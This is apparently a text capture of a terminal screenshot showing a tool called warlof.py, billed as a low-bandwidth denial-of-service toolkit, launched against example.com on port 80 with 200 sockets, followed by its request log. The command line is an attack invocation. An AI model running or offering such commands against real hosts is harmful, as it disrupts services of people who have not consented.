 habib@kali: ~/Desktop/warlof
File Actions Edit View Help
┌──(habib㉿kali)-[~/Desktop/warlof]
└─$ python3 warlof.py example.com -p 80 -v
@thenurhabib
~ Low Bandwidth Denial-of-service attack (DDOS) Toolkit ~
[03-05-2022 09:37:40] Attacking [example.com] with 200 sockets.
[03-05-2022 09:37:40]
~ Creating sockets ~
[03-05-2022 09:37:40] Sending Requests... 0
[03-05-2022 09:37:40] Sending Requests... 1
[03-05-2022 09:37:40] Sending Requests... 2
[03-05-2022 09:37:41] Sending Requests... 3
[03-05-2022 09:37:42] Sending Requests... 4
[03-05-2022 09:37:42] Sending Requests... 5
[03-05-2022 09:37:45] Sending Requests... 6
[03-05-2022 09:37:46] Sending Requests... 7
[03-05-2022 09:37:46] Sending Requests... 8